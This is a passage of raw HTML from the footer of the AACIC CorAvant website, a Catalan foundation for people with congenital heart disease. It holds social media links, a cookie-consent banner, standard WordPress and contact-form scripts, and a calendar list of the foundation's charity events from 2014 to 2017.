<li id="menu-item-27962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://canaletico.es/es/aacic">Canal ètic</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aacic.org/ca/credits/">Crèdits</a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://www.facebook.com/coravantaacic/"></br><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11101"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32797"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Tanca la finestra">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong>Aquesta pàgina web fa servir galetes</strong><br />
<br><br />
Les galetes d'aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir<br />
funcions de xarxes socials i analitzar el trànsit. A més, compartim informació sobre l'ús que<br />
faci del lloc web amb els nostres partners d'anàlisi web i màrqueting, els quals poden<br />
combinar-la amb una altra informació que els hagi proporcionat o que hagin recopilat a<br />
partir de l’ús que hagi fet dels seus serveis. Vostè accepta les nostres cookies si continua<br />
utilitzant el nostre lloc web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Necessàries</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Necessàries</span></label>
								</span>
								Sempre actiu							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadística</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadística</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Màrqueting</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Màrqueting</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestiona les opcions</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestiona els serveis</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestiona {vendor_count} proveïdors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Llegeix més sobre aquests propòsits</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Desar preferències</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/ca\/llistat-events\/","list_dates":[{"date":"20140426","title":"Jornades solid\u00e0ries de petanca i bitlles catalanes a Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadors de petanca i 120 bitllaires competeixen per una causa solid\u00e0ria"},{"date":"20140511","title":"Primera competici\u00f3 de hip hop solidari Batega"},{"date":"20140511","title":"\u00c8xit en la primera competici\u00f3 solid\u00e0ria de hip hop Batega en suport als infants i joves amb problemes de cor de naixement"},{"date":"20140524","title":"Emociona't a la II Jornada del Cor a PortAventura"},{"date":"20140524","title":"Prop de 3.000 persones celebren la II Jornada del Cor a PortAventura"},{"date":"20140627","title":"IX Col\u00f2nies d\u2019Estiu per a infants i joves de 6 a 19 anys"},{"date":"20140628","title":"Figueres pedala ben fort per les cardiopaties cong\u00e8nites per tercer any"},{"date":"20140628","title":"Gran \u00e8xit de la Pedala 2014 a Figueres"},{"date":"20140726","title":"Bateig de Vela"},{"date":"20140726","title":"23 infants i joves participen al Bateig de vela 2014"},{"date":"20141011","title":"20a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20141108","title":"II Marxeta en suport als nens i nenes amb cardiopatia cong\u00e8nita"},{"date":"20141108","title":"M\u00e9s d\u2019un centenar d\u2019infants i joves participen en la II Marxeta de Sant Pau"},{"date":"20150311","title":"Inauguraci\u00f3 del CEE de Reus i obertura de les preinscripcions escolars"},{"date":"20150314","title":"Primera jornada de l'AACIC CorAvant: Viure la vida conscientment"},{"date":"20150314","title":"Connecta't a la vida"},{"date":"20150325","title":"Trobada de metges a Tarragona amb l'AACIC"},{"date":"20150412","title":"II Competici\u00f3 de Hip Hop Solidari Batega"},{"date":"20150412","title":"La Batega! es consolida a Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events amb l'AACIC CorAvant"},{"date":"20150427","title":"La llegenda de Sant Jordi a l\u2019Hospital de la Vall d\u2019Hebron"},{"date":"20150509","title":"Emociona't a la III Jornada del Cor a PortAventura"},{"date":"20150509","title":"PortAventura s'emociona amb la III Jornada del Cor"},{"date":"20150513","title":"Com es viu a l'escola amb una cardiopatia cong\u00e8nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona i Ariadna Marsal van parlar sobre com es viu amb una cardiopatia cong\u00e8nita a l'escola"},{"date":"20150530","title":"Cap de setmana a la natura per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20150530","title":"38 persones gaudeixen de les mini col\u00f2nies i del cap de setmana per a joves i adults a Veciana"},{"date":"20150603","title":"L'esport i l'activitat f\u00edsica en infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona i Pere Pineda parlen sobre esport i cardiopatia cong\u00e8nita"},{"date":"20150612","title":"Serge Ibaka visita als infants hospitalitzats a la Vall d'Hebron"},{"date":"20150613","title":"III Fira d'associacions de Salut de les terres de Lleida"},{"date":"20150614","title":"Concert solidari a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Prop de 200 persones gaudeixen del concert Solidari de l\u2019Orquestra dels Amics de la UNESCO"},{"date":"20150620","title":"Aquest 2015, Figueres torna a pedalar per les cardiopaties cong\u00e8nites"},{"date":"20150620","title":"100 bicicletes pedalen pels infants i joves amb cardiopatia cong\u00e8nita a Figueres"},{"date":"20150703","title":"Campaments d'estiu per a joves a partir de 16 anys"},{"date":"20150724","title":"Bateig de vela"},{"date":"20150724","title":"Capitans i capitanes per un dia al Bateig de vela 2015"},{"date":"20150810","title":"Bon estiu!"},{"date":"20150926","title":"L'AACIC a la Fira d'entitats de Banyoles"},{"date":"20151009","title":"Torneig de padel solidari a Valls"},{"date":"20151009","title":"La Plana d\u2019en Berga viu un cap de setmana solidari espectacular"},{"date":"20151015","title":"Tenim loteria de l'AACIC! Aquest any juguem al 95.073 i al 64.796"},{"date":"20151024","title":"21a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20151024","title":"Vols fer voluntariat a la 21a Gran Festa del Cor?"},{"date":"20151024","title":"Bombolles de sab\u00f3 a la 21a Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"Pinta'm quatre ratlles\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia us apropa a la Gran Festa del Cor"},{"date":"20151024","title":"A la tarda de la Gran Festa del Cor... viatjarem al Pa\u00eds de les Meravelles!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 i M\u00e0rius Serra pujaran a la Gran Festa del Cor"},{"date":"20151024","title":"Comen\u00e7a el compte enrere..."},{"date":"20151024","title":"El dia de la Gran Festa el mocador \u00e9s el protagonista de la solidaritat"},{"date":"20151024","title":"I tu, com vius la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor commemora l'Any Internacional de la Llum"},{"date":"20151024","title":"Ja ho tenim tot a punt!"},{"date":"20151107","title":"III Marxeta en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151107","title":"Ja hi ha 99 inscrits a la Marxeta del Cor i 20 al taller de fit walking"},{"date":"20151107","title":"Gran mat\u00ed solidari pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151201","title":"Suma't al Giving Tuesday amb el projecte A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sessi\u00f3 cl\u00ednica del departament de pediatria de l'Hospital Sant Joan de Reus"},{"date":"20160212","title":"Xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\""},{"date":"20160212","title":"Una trentena de persones assisteixen a la xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\" a Flix"},{"date":"20160219","title":"Participem a la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, m\u00e0gia directa al cor"},{"date":"20160221","title":"440 persones envoltades de m\u00e0gia al Festival Phorta Solid\u00e0ria"},{"date":"20160223","title":"Assistim a la xerrada Malalties del cor a Girona"},{"date":"20160309","title":"Concert solidari a la Sala Luz de Gas pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160309","title":"300 persones ballen per les cardiopaties cong\u00e8nites a la Sala Luz de Gas"},{"date":"20160310","title":"Assistim a l'acte de celebraci\u00f3 de 50\u00e8 aniversari de l'Hospital Materno Infantil de la Vall d'Hebron"},{"date":"20160316","title":"Presentem la recerca sobre cardiopaties cong\u00e8nites al congr\u00e9s de cardiologia pedi\u00e0trica i cong\u00e8nita de Rotterdam"},{"date":"20160409","title":"Vine a la Trobada de l'AACIC CorAvant!"},{"date":"20160409","title":"Una trobada plena d\u2019emocions"},{"date":"20160418","title":"La llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Festa del Cor a PortAventura World"},{"date":"20160507","title":"Aquest dissabte, Emociona\u2019t"},{"date":"20160507","title":"El cor de PortAventura World batega d\u2019emoci\u00f3"},{"date":"20160527","title":"La Setmana del Cor de Girona es centra en les cardiopaties cong\u00e8nites"},{"date":"20160527","title":"Tractem les necessitats m\u00e9s emocionals i aquelles difer\u00e8ncies que no es veuen"},{"date":"20160601","title":"Girona celebra la XX Setmana del Cor"},{"date":"20160602","title":"Estand informatiu sobre cardiopaties cong\u00e8nites a la XX Setmana del Cor de Girona"},{"date":"20160602","title":"Una APP acosta l\u2019activitat f\u00edsica a les persones m\u00e9s sedent\u00e0ries"},{"date":"20160604","title":"Aquest dissabte participem a la 6a Mostra d'Entitats a Banyoles"},{"date":"20160611","title":"Molt bona acollida de les sessions de l\u2019espai de pares i mares de Tarragona"},{"date":"20160614","title":"Dibuixos que desperten somriures als infants hospitalitzats"},{"date":"20160618","title":"Vermut en suport als infants i joves amb problemes de cor"},{"date":"20160618","title":"300 persones assisteixen al vermut solidari a Valls pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160620","title":"Assistim a l\u2019Assemblea General de COCEMFE Catalunya i COCEMFE Barcelona"},{"date":"20160621","title":"Participem a la Jornada dels 25 anys de l\u2019Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Fes un Break, una proposta diferent"},{"date":"20160702","title":"Encantats amb el Fes un Break"},{"date":"20160702","title":"Una setmana plena d\u2019experi\u00e8ncies i emocions"},{"date":"20160710","title":"XI col\u00f2nies d'estiu"},{"date":"20160710","title":"Unes col\u00f2nies que segur que no oblidaran mai"},{"date":"20160710","title":"Dem\u00e0 s'acaben les col\u00f2nies!"},{"date":"20160729","title":"Bateig de vela"},{"date":"20160729","title":"Navegant pel Masnou"},{"date":"20160922","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160923","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Assistim a la Jornada de celebraci\u00f3 del 10\u00e8 aniversari de l\u2019Acord Ciutad\u00e0"},{"date":"20161013","title":"Confer\u00e8ncia-tert\u00falia \"Viure i conviure amb el cor. El dia a dia de les cardiopaties cong\u00e8nites\""},{"date":"20161013","title":"Participem en una confer\u00e8ncia-tert\u00falia per apropar la realitat de les cardiopaties cong\u00e8nites a la poblaci\u00f3 gironina"},{"date":"20161014","title":"Presentem el projecte \"Cors Valents\" al Parlament de Catalunya"},{"date":"20161015","title":"22a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20161015","title":"2.000 persones participen a la Gran Festa del Cor al Parc d'Atraccions Tibidabo"},{"date":"20161020","title":"Assistim a una sessi\u00f3 de treball del Consell Consultiu de Pacients i la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comencen els Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161028","title":"V Torneig Solidari de P\u00e0del a Valls en suport als infants i joves amb problemes de cor"},{"date":"20161028","title":"Un centenar de persones participen al Torneig de p\u00e0del solidari per les cardiopaties cong\u00e8nites a Valls"},{"date":"20161105","title":"Jornada solid\u00e0ria Fem-ho junts per la inf\u00e0ncia"},{"date":"20161105","title":"Gran \u00e8xit de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Assistim al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161119","title":"R\u00e8cord d\u2019assist\u00e8ncia a la IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161124","title":"2a trobada dels Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161201","title":"Cor que juga, cor que es cura"},{"date":"20161202","title":"Consolidem la relaci\u00f3 amb ACNUR Espanya pel projecte \"Cors Valents\""},{"date":"20161202","title":"Busquem vies de col\u00b7laboraci\u00f3 amb el Ministerio del Interior pel projecte \"Cors Valents\""},{"date":"20161202","title":"L\u2019Espai de pares i mares de l\u2019AACIC a Girona convida a dos testimonis que expliquen la seva experi\u00e8ncia de viure i conviure amb una cardiopatia cong\u00e8nita"},{"date":"20161212","title":"Participem com a jurat d\u2019un projecte solidari a l\u2019Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Assistim a l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat Social a Barcelona"},{"date":"20161218","title":"Presentem el documental de la 22a Gran Festa del Cor al Festival Incl\u00fas"},{"date":"20161222","title":"Les fam\u00edlies que participen als Ciber-Espais de l\u2019AACIC es reuneixen per tercera vegada"},{"date":"20170103","title":"Primeres col\u00f2nies de Nadal de l\u2019AACIC CorAvant"},{"date":"20170103","title":"Aventures.Cor Nadal 2017"},{"date":"20170114","title":"Bodypump 100 per les cardiopaties cong\u00e8nites"},{"date":"20170114","title":"M\u00e9s de 150 persones participen a la coreografia de BodyPump100 en suport a les cardiopaties cong\u00e8nites"},{"date":"20170125","title":"Parlem de la import\u00e0ncia de la comunicaci\u00f3 amb els fills a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170125","title":"Assistim a l\u2019acte de presentaci\u00f3 del Tibidabo Solidari"},{"date":"20170204","title":"Vine a l'acte de la Pla\u00e7a Eivissa del districte d'Horta pels refugiats i amb els refugiats!"},{"date":"20170204","title":"Assistim a l'acte pels refugiats i amb els refugiats del barri d'Horta-Guinard\u00f3"},{"date":"20170214","title":"Suma't a la campanya #corquecreix"},{"date":"20170214","title":"\"Volem sensibilitzar a la societat perqu\u00e8 coneguin que hi ha persones que neixen, creixen i viuen amb una cardiopatia cong\u00e8nita\""},{"date":"20170214","title":"\"Actualment hi ha m\u00e9s joves i adults amb cardiopatia cong\u00e8nita que no pas infants que neixen\""},{"date":"20170214","title":"Repartim cors de ganxet i de papirofl\u00e8xia a l\u2019Hospital Materno-Infantil Vall d\u2019Hebron"},{"date":"20170218","title":"Seguim fent passos per l\u2019acollida de persones refugiades i migrants"},{"date":"20170218","title":"Cal\u00e7otada de l\u2019Espai de pares i mares de Tarragona"},{"date":"20170312","title":"Enhorabona Manolo!"},{"date":"20170317","title":"Participem a la Jornada de Psicologia en Cardiopat\u00edas Cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acostem les cardiopaties cong\u00e8nites als alumnes d\u2019INEFC"},{"date":"20170323","title":"Assistim a la jornada \u201cHealthcom\u201917. Comunicaci\u00f3n, lenguaje y salud\u201d"},{"date":"20170325","title":"Curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170325","title":"Gran \u00e8xit de participaci\u00f3 al curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170327","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Barcelona"},{"date":"20170328","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Tarragona"},{"date":"20170405","title":"Participem a una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20170410","title":"Aventures.Cor Setmana Santa 2017"},{"date":"20170410","title":"Els nens, nenes, nois i noies gaudeixen a les col\u00f2nies Aventures.Cor de Setmana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos al Programa Divendres de TV3"},{"date":"20170419","title":"Representem la llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20170423","title":"Aquest Sant Jordi tindrem paradeta solid\u00e0ria a Tarragona i a Reus"},{"date":"20170427","title":"Assistim a la taula rodona sobre com afecta la discapacitat al m\u00f3n del treball"},{"date":"20170508","title":"Sara Caelles parla de les cardiopaties cong\u00e8nites i de l\u2019AACIC a Lleida TV"},{"date":"20170517","title":"Trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170517","title":"Taller de relaxaci\u00f3 i color ter\u00e0pia a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170517","title":"Participem a l\u2019Assemblea anual de Cardioalianza i en un taller per treballar la relaci\u00f3 metge-pacient"},{"date":"20170517","title":"\u201cHem de buscar m\u00e9s temps per dedicar-nos a nosaltres mateixos\u201d"},{"date":"20170527","title":"Trobada de fam\u00edlies amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Trobada d'adults amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Compartim experi\u00e8ncies a la Trobada anual de l\u2019AACIC CorAvant"},{"date":"20170601","title":"21a Setmana del Cor de Girona"},{"date":"20170607","title":"2a trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170607","title":"Els nois i les noies de la trobada virtual estan entusiasmats perqu\u00e8 segueixi endavant aquest espai"},{"date":"20170609","title":"5a Fira d'Associacions de Salut de les Terres de Lleida"},{"date":"20170610","title":"6a Mostra d'Entitats Socials al Pla de l'Estany"},{"date":"20170617","title":"Vermut solidari Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3 CorAvant s\u2019incorpora a la Federaci\u00f3 ECOM"},{"date":"20170716","title":"Aventures.Cor Estiu 2017"},{"date":"20170716","title":"Diumenge comencen les Aventures.Cor d\u2019estiu per a infants i joves amb cardiopatia cong\u00e8nita!"},{"date":"20170716","title":"La qualitat de vida de les persones amb cardiopatia cong\u00e8nita i el pas de l\u2019infant a l'adult, temes principals de l\u2019International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f2legs pedi\u00e0trics de tot el m\u00f3n es reuneixen a Barcelona per intercanviar coneixements"},{"date":"20170717","title":"Assistim al VII Congr\u00e9s Mundial de Cardiologia Pedi\u00e0trica i Cirurgia Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a La Casa del Llibre de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas importantes en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unes Aventures.Cor d\u2019estiu plenes d\u2019emocions"},{"date":"20170723","title":"Els nens, nenes, nois i noies de les Aventures.Cor d'estiu tornen amb unes motxilles plenes de vida i aventures"},{"date":"20170728","title":"Bateig de Vela al Masnou"},{"date":"20170728","title":"Naveguem a vela pel 